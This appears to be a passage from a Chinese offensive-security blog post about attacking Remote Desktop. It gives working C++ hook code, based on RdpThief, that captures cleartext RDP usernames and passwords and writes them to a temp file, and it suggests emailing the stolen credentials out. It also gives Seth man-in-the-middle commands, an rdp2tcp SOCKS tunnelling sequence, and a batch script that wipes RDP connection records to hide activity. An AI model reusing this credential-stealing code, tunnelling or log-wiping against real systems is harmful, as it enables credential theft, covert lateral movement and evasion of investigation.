
这个思路可以配合之前的那个反打管理员,在利用dll中可以加个发邮件的功能。这样在上线/通过收到的邮件能够获取到其他内网/外网服务器的帐号密码。CredReadW/SspiPrepareForCredRead(目标IP)
CredIsMarshaledCredentialW(用户名)
CryptProtectMemory(密码)找到函数这样利用detours框架进行Hook就特别方便
利用代码:https://github.com/0x09AL/RdpThief
看了遍他的代码,搜了搜资料想要自己实现并优化下下。Hook代码:
        DetourRestoreAfterWith();
        DetourTransactionBegin();
        DetourUpdateThread(GetCurrentThread());
        DetourAttach(&(PVOID&)OriginalCryptProtectMemory, _CryptProtectMemory);
        DetourAttach(&(PVOID&)OriginalCredIsMarshaledCredentialW, _CredIsMarshaledCredentialW);
        DetourAttach(&(PVOID&)OriginalSspiPrepareForCredRead, _SspiPrepareForCredRead);
        DetourTransactionCommit();
定义Api
static SECURITY_STATUS(WINAPI * OriginalSspiPrepareForCredRead)(PSEC_WINNT_AUTH_IDENTITY_OPAQUE AuthIdentity, PCWSTR pszTargetName, PULONG pCredmanCredentialType, PCWSTR *ppszCredmanTargetName) = SspiPrepareForCredRead;
static DPAPI_IMP BOOL(WINAPI * OriginalCryptProtectMemory)(LPVOID pDataIn,DWORD  cbDataIn, DWORD  dwFlags) = CryptProtectMemory;
static BOOL(WINAPI * OriginalCredIsMarshaledCredentialW)(LPCWSTR MarshaledCredential) = CredIsMarshaledCredentialW;
Hook代码和写入
VOID WriteCredentials() {
    const DWORD cbBuffer = 1024;
    TCHAR TempFolder[MAX_PATH];
    GetEnvironmentVariable(L"TEMP", TempFolder, MAX_PATH);
    TCHAR Path[MAX_PATH];
    StringCbPrintf(Path, MAX_PATH, L"%s\\data.bin", TempFolder);
    HANDLE hFile = CreateFile(Path, FILE_APPEND_DATA,  0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
    WCHAR  DataBuffer[cbBuffer];
    memset(DataBuffer, 0x00, cbBuffer);
    DWORD dwBytesWritten = 0;
    StringCbPrintf(DataBuffer, cbBuffer, L"Server: %s\nUsername: %s\nPassword: %s\n\n",lpServer, lpUsername, lpTempPassword);

    WriteFile(hFile, DataBuffer, wcslen(DataBuffer)*2, &dwBytesWritten, NULL);
    CloseHandle(hFile);
}
SECURITY_STATUS _SspiPrepareForCredRead(PSEC_WINNT_AUTH_IDENTITY_OPAQUE AuthIdentity, PCWSTR pszTargetName, PULONG pCredmanCredentialType, PCWSTR *ppszCredmanTargetName) {

    lpServer = pszTargetName;
    return OriginalSspiPrepareForCredRead(AuthIdentity, pszTargetName, pCredmanCredentialType, ppszCredmanTargetName);
}
BOOL _CredIsMarshaledCredentialW(LPCWSTR MarshaledCredential) {

    lpUsername = MarshaledCredential;
    if (wcslen(lpUsername) > 0) {

        WriteCredentials();
    }
    return OriginalCredIsMarshaledCredentialW(MarshaledCredential);
}
BOOL _CryptProtectMemory(LPVOID pDataIn, DWORD  cbDataIn, DWORD  dwFlags) {

    DWORD cbPass = 0;
    LPVOID lpPassword;
    int *ptr = (int *)pDataIn;
    LPVOID lpPasswordAddress = ptr+0x1;
    memcpy_s(&cbPass, 4, pDataIn, 4);


    //When the password is empty it only counts the NULL byte.
    if (cbPass > 0x2) {
        SIZE_T written = 0;
        lpPassword = VirtualAlloc(NULL, 1024, MEM_COMMIT, PAGE_READWRITE);
        WriteProcessMemory(GetCurrentProcess(), lpPassword, lpPasswordAddress,cbPass,&written);
        lpTempPassword = (LPCWSTR)lpPassword;

    }

    return OriginalCryptProtectMemory(pDataIn, cbDataIn, dwFlags);
}
这里需要注意上面CryptProtectMemory函数中判断前4位是否为NULL,(cbPass大于2),这样能够过滤掉一些垃圾字符。
还可以自己加一个邮件发送功能,这样就可以实现收到结果。Seth中间人攻击
中间人攻击,缺点是需要的支持库有点多。所以实战中有的时候比较鸡肋,定向的话可能会好一点。

sudo ./seth.sh eth0 172.16.142.183 172.16.142.136 172.16.142.249 //网卡 本机ip 登录来源ip 登录目标ip //这里需要修改下tsl的版本 sudo vim /etc/ssl/openssl.cnfRDP代理
通过rdp实现tcp代理主要原理是通过文件共享功能来写入转存数据,XPN之前有介绍过cs的利用C2脚本,通过新建命名管道来实现存取数据。

这里我使用rdp2tcp来实现。
xfreerdp /v:172.16.142.136:3389 /u:fbiwarning /p:123qweasd -cert-ignore /rdp2tcp:/root/rdp2tcp/client/rdp2tcp rdp2tcp64.exe //上传到目标机器并运行 python rdp2tcp.py add socks5 0.0.0.0 1999 sed -i '$d' /etc/proxychains4.conf echo "socks5 127.0.0.1 1999" >> /etc/proxychains4.conf proxychains xfreerdp /v:172.16.142.249:3389 /u:fbiwarning /p:123qweasdzxc清除RDP连接记录
@echo off
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\
attrib Default.rdp -s -h
del Default.rdp
https://github.com/SySS-Research/Seth
https://github.com/pwntester/ysoserial.net
https://research.checkpoint.com/2019/reverse-rdp-attack-code-execution-on-rdp-clients/
https://paper.seebug.org/1074/
https://ijustwannared.team/2019/11/07/c2-over-rdp-virtual-channels/
https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BD%BF%E7%94%A8%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E5%8D%8F%E8%AE%AE%E5%BB%BA%E7%AB%8B%E9%80%9A%E9%81%93/
http://www.korznikov.com/2017/03/0-day-or-feature-privilege-escalation.html
https://www.mdsec.co.uk/2019/11/rdpthief-extracting-clear-text-credentials-from-remote-desktop-clients/
http://t3ngyu.leanote.com/post/LM-RDP










【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构